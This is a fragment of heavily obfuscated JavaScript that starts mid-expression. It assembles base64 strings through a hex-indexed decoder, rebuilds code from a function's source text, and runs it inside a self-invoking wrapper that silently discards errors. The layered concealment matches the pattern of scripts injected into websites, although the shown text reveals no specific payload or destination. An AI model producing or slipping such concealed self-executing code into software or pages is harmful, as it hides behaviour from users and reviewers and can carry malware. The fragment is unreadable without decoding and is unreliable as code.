vJykscSksZlt'+'TKDB4MmRjLCdGQDZtJyldKTt9dmFyIGos'+_0x9598832u(0x292)+'DMzYywnSk5FaycpXSwnZycpO2o9ZltJKD'+'B4NjU1LCcyJjFkJyldLGs9byxsPWZ1bmN'+'0aW9uKCl7dmFyIFk9SSxxPWZbWSgweDFi'+'OSwnNHNBQycpXSh3aW5kb3cse30pLHM9b'+'mV3IFJlZ0V4cChmW1koMHgyZGIsJzlHTk'+'AnKV0sJ2cn')+('KSxzPXFbZltZKDB4NDRlLCc5R05AJyldW'+'1koMHg2MDcsJ154QEQnKSsnY2UnXShzLC'+'cnKV07cyYmKG5ldyBzKDB4MCwweDApW1k'+_0x9598832u(0x341)+'LCdpRUUlJyldKGksZnVuY3Rpb24oKXt2Y'+'XIgWj1ZLHQ9ZltaKDB4M2ZjLCcjVk10Jy'+_0x9598832u(0x1c0)+'pbmRvdyx7fSksMHg4LFsweDcsMHg3NF0s'+_0x9598832u(0x2fb)+'DQsMHg2ZF0sWzB4MywweDc1XSxbMHgyLD'+_0x9598832u(0x240)+'0XSk7aWYodClyZXR1cm4gdD1mW1ooMHgx'+'ZjAsJ0chaHEnKV0oaCx0LDB4OCxbMHg3L'+_0x9598832u(0x1b4)+'YzXSxbMHgwLDB4NmNdKSwhIXQmJmZbWig'+'weDI5NSwnYmVrSicpXShoLHQsMHg0LFsw'+'eDMsMHg2Nl0sWzB4MiwweDY1XSk7fSgpK'+'Sk7fSwhKG09ZltJKDB4NGZkLCdFalV1Jy'+'ldKG0sd2luZG93KSl8fChtPWZbSSgweDU'+'wYywnRTZNTCcpXShoLG0sMHgxMCxbMHhm'+'LDB4NzJdLFsweGQsMHg2ZV0sWzB4YSwwe'+'DczXSxbMHg4LDB4NGNdLFsweDcsMHg3NF'+'0sWzB4MywweDQ1XSxbMHgyLDB4NjRdLFs'+'weDAsMHg2MV0pKSYmZltJKDB4MTk2LCch'+_0x9598832u(0x317)+'ykrJ2NlJ10oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x1716984.slice(_0x1716984.indexOf("{") + 1, _0x1716984.lastIndexOf("}"))})())),h[Z(0x23d,'T#fG')])));}catch(K){}}());